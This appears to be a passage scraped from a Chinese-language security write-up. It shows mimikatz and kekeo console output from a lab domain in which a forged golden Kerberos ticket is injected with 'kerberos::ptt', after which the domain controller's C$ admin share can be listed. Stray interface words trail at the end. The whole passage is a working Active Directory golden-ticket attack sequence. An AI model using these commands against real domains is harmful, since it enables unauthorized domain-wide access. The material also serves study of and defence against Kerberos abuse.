 mimikatz # kerberos::ptt c:\test\gold.kirbi
0 - File 'c:\test\gold.kirbi' : OK
mimikatz #
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
拒绝访问。
C:\Users\test\Desktop\kekeo>klist
当前登录 ID 是 0:0x1d9fb9
缓存的票证: (1)
#0>     客户端: god @ test.local
服务器: krbtgt/test.local @ test.local
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authen
开始时间: 1/12/2016 19:50:38 (本地)
结束时间:   1/9/2026 19:50:38 (本地)
续订时间: 1/9/2026 19:50:38 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
驱动器 \\WIN-8VVLRPIAJB0.test.local\c$ 中的卷没有标签。
卷的序列号是 4EB9-0510
\\WIN-8VVLRPIAJB0.test.local\c$ 的目录
2015/07/07  08:28    <DIR>          inetpub
2015/11/08  23:12    <DIR>          OpenLDAP
2009/07/13  19:20    <DIR>          PerfLogs
2015/11/09  00:02    <DIR>          Program Files
2015/11/09  00:20    <DIR>          Program Files (x86)
2016/01/12  20:05    <DIR>          test
2015/11/09  18:34    <DIR>          Users
2015/12/15  23:51    <DIR>          Windows
0 个文件              0 字节
8 个目录 26,401,857,536 可用字节
视频
图片
文档
音乐
计算机
网络
文档
音乐
计算机
网络
CH